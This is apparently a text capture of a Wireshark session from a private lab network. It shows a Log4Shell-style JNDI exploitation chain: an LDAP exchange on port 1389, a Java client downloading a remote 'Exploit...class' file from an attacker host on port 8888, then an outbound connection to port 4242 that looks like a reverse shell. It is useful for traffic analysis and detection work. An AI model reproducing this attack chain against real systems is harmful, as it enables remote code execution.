 *eth0
Datei Bearbeiten Ansicht Navigation Aufzeichnen Analyse Statistiken Telephonie Wireless Tools Hilfe
tcp.port==1389 || tcp.port==8888 || tcp.port==4242
No. Time Source Destination Protocol Lengt Info
29 11.264311512 192.168.253.204 192.168.253.142 TCP 74 41462 → 1389 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1784023111 TSecr=0 WS=128
30 11.264335349 192.168.253.142 192.168.253.204 TCP 74 1389 → 41462 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=902829719 TSecr=1784023111 WS=128
31 11.264659771 192.168.253.204 192.168.253.142 TCP 66 41462 → 1389 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1784023112 TSecr=902829719
32 11.267062678 192.168.253.204 192.168.253.142 TCP 80 41462 → 1389 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=14 TSval=1784023114 TSecr=902829719
33 11.267098008 192.168.253.142 192.168.253.204 TCP 66 1389 → 41462 [ACK] Seq=1 Ack=15 Win=65152 Len=0 TSval=902829721 TSecr=1784023114
34 11.424905428 192.168.253.142 192.168.253.204 TCP 80 1389 → 41462 [PSH, ACK] Seq=1 Ack=15 Win=65152 Len=14 TSval=902829879 TSecr=1784023114
35 11.425507980 192.168.253.204 192.168.253.142 TCP 66 41462 → 1389 [ACK] Seq=15 Ack=15 Win=64256 Len=0 TSval=1784023272 TSecr=902829879
36 11.430250946 192.168.253.204 192.168.253.142 TCP 269 41462 → 1389 [PSH, ACK] Seq=15 Ack=15 Win=64256 Len=203 TSval=1784023277 TSecr=902829879
37 11.430281912 192.168.253.142 192.168.253.204 TCP 66 1389 → 41462 [ACK] Seq=15 Ack=218 Win=65024 Len=0 TSval=902829885 TSecr=1784023277
38 11.556658805 192.168.253.142 192.168.253.204 TCP 361 1389 → 41462 [PSH, ACK] Seq=15 Ack=218 Win=65024 Len=295 TSval=902830011 TSecr=1784023277
39 11.556973745 192.168.253.142 192.168.253.204 TCP 80 1389 → 41462 [PSH, ACK] Seq=310 Ack=218 Win=65024 Len=14 TSval=902830011 TSecr=1784023277
40 11.557149459 192.168.253.204 192.168.253.142 TCP 66 41462 → 1389 [ACK] Seq=218 Ack=310 Win=64128 Len=0 TSval=1784023404 TSecr=902830011
41 11.557334120 192.168.253.204 192.168.253.142 TCP 66 41462 → 1389 [ACK] Seq=218 Ack=324 Win=64128 Len=0 TSval=1784023404 TSecr=902830011
42 11.571406939 192.168.253.204 192.168.253.142 TCP 74 37278 → 8888 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1784023418 TSecr=0 WS=128
43 11.571578297 192.168.253.142 192.168.253.204 TCP 74 8888 → 37278 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=902830026 TSecr=1784023418 WS=128
44 11.571987222 192.168.253.204 192.168.253.142 TCP 66 37278 → 8888 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1784023419 TSecr=902830026
45 11.572676758 192.168.253.204 192.168.253.142 HTTP 249 GET /ExploitwXXEY4CzxK.class HTTP/1.1
46 11.572688657 192.168.253.142 192.168.253.204 TCP 66 8888 → 37278 [ACK] Seq=1 Ack=184 Win=65024 Len=0 TSval=902830027 TSecr=1784023420
47 11.603147010 192.168.253.142 192.168.253.204 TCP 144 8888 → 37278 [PSH, ACK] Seq=1 Ack=184 Win=65024 Len=78 TSval=902830057 TSecr=1784023420 [TCP segment of a reassembled PDU]
48 11.603589416 192.168.253.204 192.168.253.142 TCP 66 37278 → 8888 [ACK] Seq=184 Ack=79 Win=64256 Len=0 TSval=1784023451 TSecr=902830057
49 11.603613646 192.168.253.142 192.168.253.204 HTTP 1348 HTTP/1.1 200 OK
50 11.603896624 192.168.253.204 192.168.253.142 TCP 66 37278 → 8888 [ACK] Seq=184 Ack=1361 Win=64128 Len=0 TSval=1784023451 TSecr=902830058
51 11.613691511 192.168.253.204 192.168.253.142 TCP 102 41462 → 1389 [PSH, ACK] Seq=218 Ack=324 Win=64128 Len=36 TSval=1784023461 TSecr=902830011
52 11.613711794 192.168.253.142 192.168.253.204 TCP 66 1389 → 41462 [ACK] Seq=324 Ack=254 Win=65024 Len=0 TSval=902830068 TSecr=1784023461
53 11.613763773 192.168.253.204 192.168.253.142 TCP 66 41462 → 1389 [FIN, ACK] Seq=254 Ack=324 Win=64128 Len=0 TSval=1784023461 TSecr=902830011
54 11.615150798 192.168.253.142 192.168.253.204 TCP 66 1389 → 41462 [FIN, ACK] Seq=324 Ack=255 Win=65024 Len=0 TSval=902830069 TSecr=1784023461
55 11.615510519 192.168.253.204 192.168.253.142 TCP 66 41462 → 1389 [ACK] Seq=255 Ack=325 Win=64128 Len=0 TSval=1784023463 TSecr=902830069
56 11.637340327 192.168.253.204 192.168.253.142 TCP 74 34111 → 4242 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1784023484 TSecr=0 WS=128
57 11.637382049 192.168.253.142 192.168.253.204 TCP 74 4242 → 34111 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=902830092 TSecr=1784023484 WS=128
58 11.637554527 192.168.253.204 192.168.253.142 TCP 66 34111 → 4242 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1784023485 TSecr=902830092
59 11.637670723 192.168.253.204 192.168.253.142 TCP 120 34111 → 4242 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=54 TSval=1784023485 TSecr=902830092
60 11.637681153 192.168.253.142 192.168.253.204 TCP 66 4242 → 34111 [ACK] Seq=1 Ack=55 Win=65152 Len=0 TSval=902830092 TSecr=1784023485
Frame 45: 249 bytes on wire (1992 bits), 249 bytes captured (1992 bits) on interface eth0, id 0
Ethernet II, Src: VMware_74:31:a6 (00:0c:29:74:31:a6), Dst: VMware_9f:66:b1 (00:0c:29:9f:66:b1)
Internet Protocol Version 4, Src: 192.168.253.204 (192.168.253.204), Dst: 192.168.253.142 (192.168.253.142)
Transmission Control Protocol, Src Port: 37278, Dst Port: 8888, Seq: 1, Ack: 1, Len: 183
Hypertext Transfer Protocol
GET /ExploitwXXEY4CzxK.class HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /ExploitwXXEY4CzxK.class HTTP/1.1\r\n]
Request Method: GET
Request URI: /ExploitwXXEY4CzxK.class
Request Version: HTTP/1.1
User-Agent: Java/1.8.0_181\r\n
Host: 192.168.253.142:8888\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://192.168.253.142:8888/ExploitwXXEY4CzxK.class]
BloodHound